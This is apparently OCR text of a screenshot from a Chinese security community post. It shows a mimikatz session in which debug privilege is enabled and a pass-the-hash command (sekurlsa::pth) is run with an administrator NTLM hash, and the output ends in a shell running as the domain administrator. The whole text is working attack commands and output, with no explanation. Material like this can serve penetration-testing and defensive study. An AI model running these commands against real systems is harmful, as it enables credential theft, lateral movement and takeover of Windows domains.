 mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:win2012 /user:administrator /ntlm:968f7362eca2705a4a9ff58e54680186
user : administrator
domain : win2012
program : cmd.exe
impers. : no
NTLM : 968f7362eca2705a4a9ff58e54680186
| PID 4092
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
sentiment\administrator
C:\Windows\system32>
先知社区